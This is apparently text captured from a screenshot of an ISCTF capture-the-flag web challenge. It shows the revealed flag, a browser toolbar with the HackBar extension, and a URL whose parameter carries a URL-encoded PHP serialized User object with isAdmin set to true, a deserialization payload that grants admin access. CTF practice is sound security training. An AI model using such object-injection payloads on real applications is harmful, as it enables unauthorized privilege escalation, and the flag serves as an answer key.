 Welcome, admin! Here's your flag: ISCTF{c22d398f-82a4-4467-b7a6-b08ae342333a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.12:29304/?data=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3BN%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3B%7D